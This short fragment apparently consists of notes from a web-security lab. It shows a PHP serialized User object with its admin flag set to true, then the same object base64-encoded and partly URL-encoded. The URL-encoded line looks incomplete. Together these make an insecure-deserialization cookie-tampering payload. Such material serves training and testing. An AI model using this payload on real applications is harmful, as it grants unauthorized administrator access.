 O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30=
6e%74%7a%4f%6a%67%36%49%6e%56%7a%5a%58%4a%75%59%57%31%6c%49%6a%74%7a%4f%6a%59%36%49%6e%64%70%5a%57%35%6c%63%69%49%37%63%7a%6f%31%4f%69%4a%68%5a%47%31%70%62%69%49%37%59%6a%6f%78%4f%33%30%3d